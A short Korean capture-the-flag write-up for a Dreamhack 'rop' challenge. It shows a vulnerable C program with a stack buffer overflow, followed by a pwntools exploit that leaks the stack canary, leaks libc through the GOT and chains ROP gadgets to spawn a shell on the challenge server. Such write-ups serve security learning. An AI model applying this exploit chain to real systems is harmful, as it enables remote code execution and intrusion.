
📒 Description & Checksec
📒 C code
// Name: rop.c
// Compile: gcc -o rop rop.c -fno-PIE -no-pie
#include <stdio.h>
#include <unistd.h>
int main() {
char buf[0x30];
setvbuf(stdin, 0, _IONBF, 0);
setvbuf(stdout, 0, _IONBF, 0);
// Leak canary
puts("[1] Leak Canary");
printf("Buf: ");
read(0, buf, 0x100);
printf("Buf: %s\n", buf);
// Do ROP
puts("[2] Input ROP payload");
printf("Buf: ");
read(0, buf, 0x100);
return 0;
}이전 문제와 유사한 형태이다. 마찬가지로 canary를 leak해야 한다.
https://velog.io/@mm0ck3r/Dreamhack-ReturntoLibrary
이 문제와 똑같이 접근하면 된다.
📒 Exploit
위의 링크와 동일하게 풀 수 있으므로 자세한 풀이는 생략한다.
import time
from pwn import *
p = remote("host3.dreamhack.games", 15546)
#p = process('./rop')
e = ELF("./rop")
l = ELF("./libc-2.27.so")
puts_got = e.got['puts']
puts_plt = e.plt['puts']
main = e.symbols['main']
system_offset = 0x4f550
prdi = 0x00000000004007f3
binsh_offset = 0x1b3e1a
puts_offset = 0x80aa0
ret_gadget = 0x000000000040055e
p.recvuntil('Buf: ')
payload = 'A'*0x39
p.send(payload)
p.recvuntil('A'*0x39)
canary = u64(p.recvn(7).rjust(8, b'\x00'))
print(canary)
payload = 'A'*0x38
payload += p64(canary)
payload += p64(0x00)
payload += p64(prdi)
payload += p64(puts_got)
payload += p64(puts_plt)
payload += p64(main)
p.recvuntil('Buf: ')
p.sendline(payload)
putsAddr = u64(p.recvline()[:-1] + "\x00\x00")
libc_base = putsAddr - puts_offset
#-----------------Second--------------
p.recvuntil('Buf: ')
payload = 'A'
p.sendline(payload)
payload = 'A' * 0x38
payload += p64(canary)
payload += p64(0x00)
payload += p64(ret_gadget)
payload += p64(prdi)
payload += p64(libc_base + binsh_offset)
payload += p64(libc_base + system_offset)
p.recvuntil('Buf: ')
p.sendline(payload)
p.interactive()